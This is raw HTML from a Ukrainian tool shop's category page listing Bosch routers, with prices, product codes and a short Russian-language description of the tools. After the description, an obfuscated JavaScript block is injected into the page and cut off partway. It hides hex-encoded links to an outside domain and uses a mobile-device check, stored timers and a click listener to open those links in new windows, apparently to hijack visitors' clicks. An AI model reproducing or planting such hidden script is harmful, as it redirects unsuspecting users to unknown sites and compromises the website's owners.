<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/perehodnik-dlya-naprvlyayushih-shin-bosch-fsn-ofa-professional-300x300.webp" data-srcset="https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/perehodnik-dlya-naprvlyayushih-shin-bosch-fsn-ofa-professional-300x300.webp 100w" srcset="https://bosch-tools.com.ua/image/catalog/1lazy/lazy-image.svg 100w" sizes="100vw" class="img-fluid oct-lazy" width="300" height="300" alt="Переходник для напрвляющих шин Bosch FSN OFA Professional" title="Переходник для напрвляющих шин Bosch FSN OFA Professional" />
								</a>
																<div class="fm-module-rating d-flex align-items-center justify-content-center">
									<div class="fm-module-rating-stars d-flex align-items-center">
																														<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																													</div>
									<div class="fm-module-reviews"><i class="fas fa-comment"></i><span>0</span></div>
								</div>
															</div>
							<div class="fm-category-product-caption">
																<div class="fm-category-product-model">Код товара: 1600Z0000G</div>
																<div class="fm-module-title">
									<a href="https://bosch-tools.com.ua/perehodnik-dlya-naprvlyayushih-shin-bosch-fsn-ofa-profession/">Переходник для напрвляющих шин Bosch FSN OFA Professional</a>
								</div>
																<div class="fm-module-price mt-auto">
																		<div class="fm-module-price-bottom">
										<span class="fm-module-price-new">5 011 грн.</span>
									</div>
																										</div>
																																<div class="fm-category-btn-box">
																															                </div>
							</div>
							<div class="fm-module-overlay"></div>
						</div>
					</div>
									<div class="product-layout product-grid col-6 col-md-4 col-lg-4" data-pid="479">
						<div class="fm-module-item d-flex flex-column h-100 fm-no-stock">
							<div class="fm-module-img">
																<ul class="fm-module-buttons-list list-unstyled d-flex">
																		<li class="fm-module-buttons-item">
										<button type="button" class="fm-module-buttons-link fm-module-buttons-quickview" title="Быстрый просмотр" onclick="octPopUpView('479')"><i class="far fa-eye"></i></button>
									</li>
																		<li class="fm-module-buttons-item fm-module-buttons-compare">
										<button type="button" title="В сравнение" onclick="compare.add('479');" class="fm-module-buttons-link"><i class="fas fa-sliders-h"></i></button>
									</li>
									<li class="fm-module-buttons-item fm-module-buttons-wishlist">
										<button type="button" onclick="wishlist.add('479');" title="В закладки" class="fm-module-buttons-link"><i class="far fa-heart"></i></button>
									</li>
								</ul>
								<a href="https://bosch-tools.com.ua/sistemnye-prinadlezhnosti-bosch-fsn-ofa-32-kit-800-professio/">
							
<div class="ukrcreditsticker">
								</div>
<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/sistemnye-prinadlezhnosti-bosch-fsn-ofa-32-kit-800-professional-300x300.webp" data-srcset="https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/sistemnye-prinadlezhnosti-bosch-fsn-ofa-32-kit-800-professional-300x300.webp 100w" srcset="https://bosch-tools.com.ua/image/catalog/1lazy/lazy-image.svg 100w" sizes="100vw" class="img-fluid oct-lazy" width="300" height="300" alt="Системные принадлежности Bosch FSN OFA 32 KIT 800 Professional" title="Системные принадлежности Bosch FSN OFA 32 KIT 800 Professional" />
								</a>
																<div class="fm-module-rating d-flex align-items-center justify-content-center">
									<div class="fm-module-rating-stars d-flex align-items-center">
																														<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																													</div>
									<div class="fm-module-reviews"><i class="fas fa-comment"></i><span>0</span></div>
								</div>
															</div>
							<div class="fm-category-product-caption">
																<div class="fm-category-product-model">Код товара: 1600A001T8</div>
																<div class="fm-module-title">
									<a href="https://bosch-tools.com.ua/sistemnye-prinadlezhnosti-bosch-fsn-ofa-32-kit-800-professio/">Системные принадлежности Bosch FSN OFA 32 KIT 800 Professional</a>
								</div>
																<div class="fm-module-price mt-auto">
																		<div class="fm-module-price-bottom">
										<span class="fm-module-price-new">14 550 грн.</span>
									</div>
																										</div>
																																<div class="fm-category-btn-box">
																															                </div>
							</div>
							<div class="fm-module-overlay"></div>
						</div>
					</div>
									<div class="product-layout product-grid col-6 col-md-4 col-lg-4" data-pid="6625">
						<div class="fm-module-item d-flex flex-column h-100 fm-no-stock">
							<div class="fm-module-img">
																<div class="fm-module-stickers">
																													<div class="fm-module-stickers-sticker fm-module-stickers-sticker-stickers_bestseller">
											ХИТ ПРОДАЖ
										</div>
																																							<div class="fm-module-stickers-sticker fm-module-stickers-sticker-stickers_special">
											АКЦИЯ
										</div>
																											</div>
																<ul class="fm-module-buttons-list list-unstyled d-flex">
																		<li class="fm-module-buttons-item">
										<button type="button" class="fm-module-buttons-link fm-module-buttons-quickview" title="Быстрый просмотр" onclick="octPopUpView('6625')"><i class="far fa-eye"></i></button>
									</li>
																		<li class="fm-module-buttons-item fm-module-buttons-compare">
										<button type="button" title="В сравнение" onclick="compare.add('6625');" class="fm-module-buttons-link"><i class="fas fa-sliders-h"></i></button>
									</li>
									<li class="fm-module-buttons-item fm-module-buttons-wishlist">
										<button type="button" onclick="wishlist.add('6625');" title="В закладки" class="fm-module-buttons-link"><i class="far fa-heart"></i></button>
									</li>
								</ul>
								<a href="https://bosch-tools.com.ua/frezer-bosch-professional-gof-130-06016b7000/">
							
<div class="ukrcreditsticker">
								</div>
<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/06016b7000-1-300x300.webp" data-srcset="https://bosch-tools.com.ua/image/cache/webp/catalog/06016b7000-1-300x300.webp 100w" srcset="https://bosch-tools.com.ua/image/catalog/1lazy/lazy-image.svg 100w" sizes="100vw" class="img-fluid oct-lazy" width="300" height="300" alt="Фрезер Bosch Professional GOF 130  (06016B7000)" title="Фрезер Bosch Professional GOF 130  (06016B7000)" />
								</a>
																<div class="fm-module-rating d-flex align-items-center justify-content-center">
									<div class="fm-module-rating-stars d-flex align-items-center">
																														<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																													</div>
									<div class="fm-module-reviews"><i class="fas fa-comment"></i><span>0</span></div>
								</div>
															</div>
							<div class="fm-category-product-caption">
																<div class="fm-category-product-model">Код товара: 06016B7000</div>
																<div class="fm-module-title">
									<a href="https://bosch-tools.com.ua/frezer-bosch-professional-gof-130-06016b7000/">Фрезер Bosch Professional GOF 130  (06016B7000)</a>
								</div>
																<div class="fm-module-price mt-auto">
																		<div class="fm-module-price-top d-flex align-items-center justify-content-center">
										<span class="fm-module-price-old">6 552 грн.</span>
																																	<div class="fm-module-sticker-discount">-14%</div>
																														</div>
									<div class="fm-module-price-bottom">
										<span class="fm-module-price-new">5 652 грн.</span>
									</div>
																										</div>
																																<div class="fm-category-btn-box">
																															                </div>
							</div>
							<div class="fm-module-overlay"></div>
						</div>
					</div>
									<div class="product-layout product-grid col-6 col-md-4 col-lg-4" data-pid="5945">
						<div class="fm-module-item d-flex flex-column h-100 fm-no-stock">
							<div class="fm-module-img">
																<ul class="fm-module-buttons-list list-unstyled d-flex">
																		<li class="fm-module-buttons-item">
										<button type="button" class="fm-module-buttons-link fm-module-buttons-quickview" title="Быстрый просмотр" onclick="octPopUpView('5945')"><i class="far fa-eye"></i></button>
									</li>
																		<li class="fm-module-buttons-item fm-module-buttons-compare">
										<button type="button" title="В сравнение" onclick="compare.add('5945');" class="fm-module-buttons-link"><i class="fas fa-sliders-h"></i></button>
									</li>
									<li class="fm-module-buttons-item fm-module-buttons-wishlist">
										<button type="button" onclick="wishlist.add('5945');" title="В закладки" class="fm-module-buttons-link"><i class="far fa-heart"></i></button>
									</li>
								</ul>
								<a href="https://bosch-tools.com.ua/frezer-ruchnoj-kromochnyj-bosch-gkf-550/">
							
<div class="ukrcreditsticker">
								</div>
<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/frezer-ruchnoj-kromochnyj-bosch-gkf-550-300x300.webp" data-srcset="https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/frezer-ruchnoj-kromochnyj-bosch-gkf-550-300x300.webp 100w" srcset="https://bosch-tools.com.ua/image/catalog/1lazy/lazy-image.svg 100w" sizes="100vw" class="img-fluid oct-lazy" width="300" height="300" alt="Фрезер ручной (кромочный) Bosch GKF 550" title="Фрезер ручной (кромочный) Bosch GKF 550" />
								</a>
																<div class="fm-module-rating d-flex align-items-center justify-content-center">
									<div class="fm-module-rating-stars d-flex align-items-center">
																														<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																													</div>
									<div class="fm-module-reviews"><i class="fas fa-comment"></i><span>0</span></div>
								</div>
															</div>
							<div class="fm-category-product-caption">
																<div class="fm-category-product-model">Код товара: 06016A0020</div>
																<div class="fm-module-title">
									<a href="https://bosch-tools.com.ua/frezer-ruchnoj-kromochnyj-bosch-gkf-550/">Фрезер ручной (кромочный) Bosch GKF 550</a>
								</div>
																<div class="fm-module-price mt-auto">
																		<div class="fm-module-price-bottom">
										<span class="fm-module-price-new">4 488 грн.</span>
									</div>
																										</div>
																																<div class="fm-category-btn-box">
																															                </div>
							</div>
							<div class="fm-module-overlay"></div>
						</div>
					</div>
									<div class="product-layout product-grid col-6 col-md-4 col-lg-4" data-pid="466">
						<div class="fm-module-item d-flex flex-column h-100 fm-no-stock">
							<div class="fm-module-img">
																<ul class="fm-module-buttons-list list-unstyled d-flex">
																		<li class="fm-module-buttons-item">
										<button type="button" class="fm-module-buttons-link fm-module-buttons-quickview" title="Быстрый просмотр" onclick="octPopUpView('466')"><i class="far fa-eye"></i></button>
									</li>
																		<li class="fm-module-buttons-item fm-module-buttons-compare">
										<button type="button" title="В сравнение" onclick="compare.add('466');" class="fm-module-buttons-link"><i class="fas fa-sliders-h"></i></button>
									</li>
									<li class="fm-module-buttons-item fm-module-buttons-wishlist">
										<button type="button" onclick="wishlist.add('466');" title="В закладки" class="fm-module-buttons-link"><i class="far fa-heart"></i></button>
									</li>
								</ul>
								<a href="https://bosch-tools.com.ua/frezer-ruchnoj-bosch-gof-1600-ce-professional-karton/">
							
<div class="ukrcreditsticker">
								</div>
<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/frezer-ruchnoj-bosch-gof-1600-ce-professional-l-boxx-300x300.webp" data-srcset="https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/frezer-ruchnoj-bosch-gof-1600-ce-professional-l-boxx-300x300.webp 100w" srcset="https://bosch-tools.com.ua/image/catalog/1lazy/lazy-image.svg 100w" sizes="100vw" class="img-fluid oct-lazy" width="300" height="300" alt="Фрезер ручной Bosch GOF 1600 CE Professional (Картон)" title="Фрезер ручной Bosch GOF 1600 CE Professional (Картон)" />
								</a>
																<div class="fm-module-rating d-flex align-items-center justify-content-center">
									<div class="fm-module-rating-stars d-flex align-items-center">
																														<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																													</div>
									<div class="fm-module-reviews"><i class="fas fa-comment"></i><span>0</span></div>
								</div>
															</div>
							<div class="fm-category-product-caption">
																<div class="fm-category-product-model">Код товара: 0601624020</div>
																<div class="fm-module-title">
									<a href="https://bosch-tools.com.ua/frezer-ruchnoj-bosch-gof-1600-ce-professional-karton/">Фрезер ручной Bosch GOF 1600 CE Professional (Картон)</a>
								</div>
																<div class="fm-module-price mt-auto">
																		<div class="fm-module-price-bottom">
										<span class="fm-module-price-new">16 390 грн.</span>
									</div>
																										</div>
																																<div class="fm-category-btn-box">
																															                </div>
							</div>
							<div class="fm-module-overlay"></div>
						</div>
					</div>
									<div class="product-layout product-grid col-6 col-md-4 col-lg-4" data-pid="3302">
						<div class="fm-module-item d-flex flex-column h-100 fm-no-stock">
							<div class="fm-module-img">
																<ul class="fm-module-buttons-list list-unstyled d-flex">
																		<li class="fm-module-buttons-item">
										<button type="button" class="fm-module-buttons-link fm-module-buttons-quickview" title="Быстрый просмотр" onclick="octPopUpView('3302')"><i class="far fa-eye"></i></button>
									</li>
																		<li class="fm-module-buttons-item fm-module-buttons-compare">
										<button type="button" title="В сравнение" onclick="compare.add('3302');" class="fm-module-buttons-link"><i class="fas fa-sliders-h"></i></button>
									</li>
									<li class="fm-module-buttons-item fm-module-buttons-wishlist">
										<button type="button" onclick="wishlist.add('3302');" title="В закладки" class="fm-module-buttons-link"><i class="far fa-heart"></i></button>
									</li>
								</ul>
								<a href="https://bosch-tools.com.ua/frezer-ruchnoj-bosch-gof-2000-ce-professional-karton/">
							
<div class="ukrcreditsticker">
								</div>
<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/frezer-ruchnoj-bosch-gof-2000-ce-professional-karton-300x300.webp" data-srcset="https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/frezer-ruchnoj-bosch-gof-2000-ce-professional-karton-300x300.webp 100w" srcset="https://bosch-tools.com.ua/image/catalog/1lazy/lazy-image.svg 100w" sizes="100vw" class="img-fluid oct-lazy" width="300" height="300" alt="Фрезер ручной Bosch GOF 2000 CE Professional (Картон)" title="Фрезер ручной Bosch GOF 2000 CE Professional (Картон)" />
								</a>
																<div class="fm-module-rating d-flex align-items-center justify-content-center">
									<div class="fm-module-rating-stars d-flex align-items-center">
																														<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																													</div>
									<div class="fm-module-reviews"><i class="fas fa-comment"></i><span>0</span></div>
								</div>
															</div>
							<div class="fm-category-product-caption">
																<div class="fm-category-product-model">Код товара: 0601619703</div>
																<div class="fm-module-title">
									<a href="https://bosch-tools.com.ua/frezer-ruchnoj-bosch-gof-2000-ce-professional-karton/">Фрезер ручной Bosch GOF 2000 CE Professional (Картон)</a>
								</div>
																<div class="fm-module-price mt-auto">
																		<div class="fm-module-price-bottom">
										<span class="fm-module-price-new">13 399 грн.</span>
									</div>
																										</div>
																																<div class="fm-category-btn-box">
																															                </div>
							</div>
							<div class="fm-module-overlay"></div>
						</div>
					</div>
									<div class="product-layout product-grid col-6 col-md-4 col-lg-4" data-pid="777">
						<div class="fm-module-item d-flex flex-column h-100 fm-no-stock">
							<div class="fm-module-img">
																<div class="fm-module-stickers">
																													<div class="fm-module-stickers-sticker fm-module-stickers-sticker-stickers_special">
											АКЦИЯ
										</div>
																											</div>
																<ul class="fm-module-buttons-list list-unstyled d-flex">
																		<li class="fm-module-buttons-item">
										<button type="button" class="fm-module-buttons-link fm-module-buttons-quickview" title="Быстрый просмотр" onclick="octPopUpView('777')"><i class="far fa-eye"></i></button>
									</li>
																		<li class="fm-module-buttons-item fm-module-buttons-compare">
										<button type="button" title="В сравнение" onclick="compare.add('777');" class="fm-module-buttons-link"><i class="fas fa-sliders-h"></i></button>
									</li>
									<li class="fm-module-buttons-item fm-module-buttons-wishlist">
										<button type="button" onclick="wishlist.add('777');" title="В закладки" class="fm-module-buttons-link"><i class="far fa-heart"></i></button>
									</li>
								</ul>
								<a href="https://bosch-tools.com.ua/frezer-ruchnoj-bosch-pof-1200-ae/">
							
<div class="ukrcreditsticker">
								</div>
<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/frezer-ruchnoj-bosch-pof-1200-ae-300x300.webp" data-srcset="https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/frezer-ruchnoj-bosch-pof-1200-ae-300x300.webp 100w" srcset="https://bosch-tools.com.ua/image/catalog/1lazy/lazy-image.svg 100w" sizes="100vw" class="img-fluid oct-lazy" width="300" height="300" alt="Фрезер ручной Bosch POF 1200 AE" title="Фрезер ручной Bosch POF 1200 AE" />
								</a>
																<div class="fm-module-rating d-flex align-items-center justify-content-center">
									<div class="fm-module-rating-stars d-flex align-items-center">
																														<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																													</div>
									<div class="fm-module-reviews"><i class="fas fa-comment"></i><span>0</span></div>
								</div>
															</div>
							<div class="fm-category-product-caption">
																<div class="fm-category-product-model">Код товара: 060326A100</div>
																<div class="fm-module-title">
									<a href="https://bosch-tools.com.ua/frezer-ruchnoj-bosch-pof-1200-ae/">Фрезер ручной Bosch POF 1200 AE</a>
								</div>
																<div class="fm-module-price mt-auto">
																		<div class="fm-module-price-top d-flex align-items-center justify-content-center">
										<span class="fm-module-price-old">5 670 грн.</span>
																																	<div class="fm-module-sticker-discount">-10%</div>
																														</div>
									<div class="fm-module-price-bottom">
										<span class="fm-module-price-new">5 076 грн.</span>
									</div>
																										</div>
																																<div class="fm-category-btn-box">
																															                </div>
							</div>
							<div class="fm-module-overlay"></div>
						</div>
					</div>
									</div>
								<div class="d-flex justify-content-center oct-load-more">
					<button class="fm-btn oct-load-more-button text-center d-none" onClick="octLoadMore(1);"><i class="fas fa-long-arrow-alt-down"></i>Показать еще</button>
				</div>
								
								<script src="catalog/view/theme/oct_feelmart/js/oct-show-more.js"></script>
				<script>
					octCheckPagination();
				</script>
																		<div class="fm-category-description">
					<div class="d-md-flex">
																		<div id="fm-category-description">
							<div class="fm-category-description-text"><p style="border: 0px solid rgb(217, 217, 227); --tw-border-spacing-x:0; --tw-border-spacing-y:0; --tw-translate-x:0; --tw-translate-y:0; --tw-rotate:0; --tw-skew-x:0; --tw-skew-y:0; --tw-scale-x:1; --tw-scale-y:1; --tw-pan-x: ; --tw-pan-y: ; --tw-pinch-zoom: ; --tw-scroll-snap-strictness:proximity; --tw-ordinal: ; --tw-slashed-zero: ; --tw-numeric-figure: ; --tw-numeric-spacing: ; --tw-numeric-fraction: ; --tw-ring-inset: ; --tw-ring-offset-width:0px; --tw-ring-offset-color:#fff; --tw-ring-color:rgba(59,130,246,0.5); --tw-ring-offset-shadow:0 0 transparent; --tw-ring-shadow:0 0 transparent; --tw-shadow:0 0 transparent; --tw-shadow-colored:0 0 transparent; --tw-blur: ; --tw-brightness: ; --tw-contrast: ; --tw-grayscale: ; --tw-hue-rotate: ; --tw-invert: ; --tw-saturate: ; --tw-sepia: ; --tw-drop-shadow: ; --tw-backdrop-blur: ; --tw-backdrop-brightness: ; --tw-backdrop-contrast: ; --tw-backdrop-grayscale: ; --tw-backdrop-hue-rotate: ; --tw-backdrop-invert: ; --tw-backdrop-opacity: ; --tw-backdrop-saturate: ; --tw-backdrop-sepia: ; margin-bottom: 1.25em;">Фрезеры Bosch - это электроинструменты, предназначенные для создания прорезей, желобов и фасок на поверхностях различных материалов, таких как дерево, пластик, металл и другие. Они могут использоваться как для домашнего использования, так и для профессиональных целей.</p><p style="border: 0px solid rgb(217, 217, 227); --tw-border-spacing-x:0; --tw-border-spacing-y:0; --tw-translate-x:0; --tw-translate-y:0; --tw-rotate:0; --tw-skew-x:0; --tw-skew-y:0; --tw-scale-x:1; --tw-scale-y:1; --tw-pan-x: ; --tw-pan-y: ; --tw-pinch-zoom: ; --tw-scroll-snap-strictness:proximity; --tw-ordinal: ; --tw-slashed-zero: ; --tw-numeric-figure: ; --tw-numeric-spacing: ; --tw-numeric-fraction: ; --tw-ring-inset: ; --tw-ring-offset-width:0px; --tw-ring-offset-color:#fff; --tw-ring-color:rgba(59,130,246,0.5); --tw-ring-offset-shadow:0 0 transparent; --tw-ring-shadow:0 0 transparent; --tw-shadow:0 0 transparent; --tw-shadow-colored:0 0 transparent; --tw-blur: ; --tw-brightness: ; --tw-contrast: ; --tw-grayscale: ; --tw-hue-rotate: ; --tw-invert: ; --tw-saturate: ; --tw-sepia: ; --tw-drop-shadow: ; --tw-backdrop-blur: ; --tw-backdrop-brightness: ; --tw-backdrop-contrast: ; --tw-backdrop-grayscale: ; --tw-backdrop-hue-rotate: ; --tw-backdrop-invert: ; --tw-backdrop-opacity: ; --tw-backdrop-saturate: ; --tw-backdrop-sepia: ; margin-top: 1.25em; margin-bottom: 1.25em;">Фрезеры Bosch представлены в широком ассортименте моделей, начиная от компактных и легких, до более мощных и профессиональных. Они оснащены высокоэффективными двигателями, которые обеспечивают высокую скорость вращения и мощность. Некоторые модели могут работать с несколькими видами фрез, что позволяет использовать их для различных задач.</p><p style="border: 0px solid rgb(217, 217, 227); --tw-border-spacing-x:0; --tw-border-spacing-y:0; --tw-translate-x:0; --tw-translate-y:0; --tw-rotate:0; --tw-skew-x:0; --tw-skew-y:0; --tw-scale-x:1; --tw-scale-y:1; --tw-pan-x: ; --tw-pan-y: ; --tw-pinch-zoom: ; --tw-scroll-snap-strictness:proximity; --tw-ordinal: ; --tw-slashed-zero: ; --tw-numeric-figure: ; --tw-numeric-spacing: ; --tw-numeric-fraction: ; --tw-ring-inset: ; --tw-ring-offset-width:0px; --tw-ring-offset-color:#fff; --tw-ring-color:rgba(59,130,246,0.5); --tw-ring-offset-shadow:0 0 transparent; --tw-ring-shadow:0 0 transparent; --tw-shadow:0 0 transparent; --tw-shadow-colored:0 0 transparent; --tw-blur: ; --tw-brightness: ; --tw-contrast: ; --tw-grayscale: ; --tw-hue-rotate: ; --tw-invert: ; --tw-saturate: ; --tw-sepia: ; --tw-drop-shadow: ; --tw-backdrop-blur: ; --tw-backdrop-brightness: ; --tw-backdrop-contrast: ; --tw-backdrop-grayscale: ; --tw-backdrop-hue-rotate: ; --tw-backdrop-invert: ; --tw-backdrop-opacity: ; --tw-backdrop-saturate: ; --tw-backdrop-sepia: ; margin-top: 1.25em; margin-bottom: 1.25em;">Фрезеры Bosch также могут иметь различные насадки и функции для работы с различными материалами. Они могут оснащаться специальными устройствами для пылесоса, что помогает снизить пыль и облегчить уборку. Большинство моделей имеют регулируемую глубину прорези, что позволяет достигать точных и однородных результатов.</p><p style="border: 0px solid rgb(217, 217, 227); --tw-border-spacing-x:0; --tw-border-spacing-y:0; --tw-translate-x:0; --tw-translate-y:0; --tw-rotate:0; --tw-skew-x:0; --tw-skew-y:0; --tw-scale-x:1; --tw-scale-y:1; --tw-pan-x: ; --tw-pan-y: ; --tw-pinch-zoom: ; --tw-scroll-snap-strictness:proximity; --tw-ordinal: ; --tw-slashed-zero: ; --tw-numeric-figure: ; --tw-numeric-spacing: ; --tw-numeric-fraction: ; --tw-ring-inset: ; --tw-ring-offset-width:0px; --tw-ring-offset-color:#fff; --tw-ring-color:rgba(59,130,246,0.5); --tw-ring-offset-shadow:0 0 transparent; --tw-ring-shadow:0 0 transparent; --tw-shadow:0 0 transparent; --tw-shadow-colored:0 0 transparent; --tw-blur: ; --tw-brightness: ; --tw-contrast: ; --tw-grayscale: ; --tw-hue-rotate: ; --tw-invert: ; --tw-saturate: ; --tw-sepia: ; --tw-drop-shadow: ; --tw-backdrop-blur: ; --tw-backdrop-brightness: ; --tw-backdrop-contrast: ; --tw-backdrop-grayscale: ; --tw-backdrop-hue-rotate: ; --tw-backdrop-invert: ; --tw-backdrop-opacity: ; --tw-backdrop-saturate: ; --tw-backdrop-sepia: ; margin-top: 1.25em; margin-bottom: 1.25em;">Некоторые модели фрезеров Bosch также оснащены системами защиты от перегрузки и автоматическим выключением в случае перегрева. Это обеспечивает безопасность работы и защищает инструмент от поломок.</p><p style="border: 0px solid rgb(217, 217, 227); --tw-border-spacing-x:0; --tw-border-spacing-y:0; --tw-translate-x:0; --tw-translate-y:0; --tw-rotate:0; --tw-skew-x:0; --tw-skew-y:0; --tw-scale-x:1; --tw-scale-y:1; --tw-pan-x: ; --tw-pan-y: ; --tw-pinch-zoom: ; --tw-scroll-snap-strictness:proximity; --tw-ordinal: ; --tw-slashed-zero: ; --tw-numeric-figure: ; --tw-numeric-spacing: ; --tw-numeric-fraction: ; --tw-ring-inset: ; --tw-ring-offset-width:0px; --tw-ring-offset-color:#fff; --tw-ring-color:rgba(59,130,246,0.5); --tw-ring-offset-shadow:0 0 transparent; --tw-ring-shadow:0 0 transparent; --tw-shadow:0 0 transparent; --tw-shadow-colored:0 0 transparent; --tw-blur: ; --tw-brightness: ; --tw-contrast: ; --tw-grayscale: ; --tw-hue-rotate: ; --tw-invert: ; --tw-saturate: ; --tw-sepia: ; --tw-drop-shadow: ; --tw-backdrop-blur: ; --tw-backdrop-brightness: ; --tw-backdrop-contrast: ; --tw-backdrop-grayscale: ; --tw-backdrop-hue-rotate: ; --tw-backdrop-invert: ; --tw-backdrop-opacity: ; --tw-backdrop-saturate: ; --tw-backdrop-sepia: ; margin-top: 1.25em; margin-bottom: 0px;">Независимо от того, какую модель фрезера Bosch вы выберете, вы можете быть уверены в его качестве и надежности. Они предназначены для длительного использования и могут стать незаменимым инструментом для всех видов работ, связанных с обработкой поверхностей.</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x52\x70\x46\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4a\x74\x73\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6a\x62\x4d\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x41\x7a\x44\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x47\x68\x49\x34\x63\x354','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x70\x5a\x75\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x70\x78\x46\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x54\x64\x6d\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( 